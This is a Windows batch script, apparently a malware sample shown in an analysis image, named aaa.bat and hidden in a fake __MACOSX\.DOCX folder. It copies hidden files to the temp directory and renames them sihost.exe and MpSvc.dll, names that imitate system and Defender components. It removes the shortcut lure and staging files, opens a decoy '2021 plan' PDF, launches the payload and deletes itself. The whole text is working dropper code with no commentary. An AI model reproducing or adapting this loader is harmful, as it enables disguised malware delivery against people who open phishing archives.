 new 1 aaa.bat
1 cmd /c xcopy /h /y %cd%\__MACOSX\.DOCX\wda.tmp %temp%\
2 xcopy /h /y %cd%\__MACOSX\.DOCX\mbp.tmp %temp%\
3 attrib -s -a -h %temp%\wda.tmp
4 rename %temp%\wda.tmp sihost.exe
5 attrib -s -a -h %temp%\mbp.tmp
6 rename %temp%\mbp.tmp MpSvc.dll
7 attrib -s -a -h %cd%\__MACOSX\.DOCX\wda.tmp
8 del "%cd%\__MACOSX\.DOCX\wda.tmp"
9 attrib -s -a -h %cd%\__MACOSX\.DOCX\aaa.bat
10 del *.pdf.lnk
11
12 copy %cd%\__MACOSX\.DOCX\2021年 计划.pdf %cd%\2021 计划.pdf
13 start %cd%\2021 划.pdf
14
15 start %temp%\sihost.exe
16
17 del /s /q /f %0